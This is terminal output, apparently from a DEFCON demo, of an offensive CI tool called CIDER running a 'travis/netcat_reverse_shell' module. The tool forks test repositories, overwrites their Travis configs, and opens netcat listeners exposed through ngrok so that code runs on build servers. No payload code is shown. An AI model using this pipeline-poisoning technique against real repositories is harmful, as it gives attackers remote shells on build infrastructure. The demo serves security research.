 DEFCON
DEFCON
DEFCON
DEFCON
cider — node src/index.js — ngrok • node src/index.js — 167×44
node
CIDER [travis/netcat_reverse_shell] > run
GitHub token found
Ngrok token found
Repo spacetesterson/circle-cider-1 already forked for user pickle0x90
Repo spacetesterson/cidertest2 already forked for user pickle0x90
Repo spacetesterson/cidertest1 already forked for user pickle0x90
Repo spacetesterson/cidertest3 already forked for user pickle0x90
Repo pickle0x90/cidertest1 is already cloned
Repo pickle0x90/cidertest3 is already cloned
Repo pickle0x90/cidertest2 is already cloned
Repo pickle0x90/circle-cider-1 is already cloned
Netcat listening locally on port 4444
Netcat listening locally on port 4445
Starting ngrok Services...
Travis config for pickle0x90/cidertest1 successfully overwritten
Travis config for pickle0x90/cidertest3 successfully overwritten
CIDER [travis/netcat_reverse_shell] > The code is executing on the build servers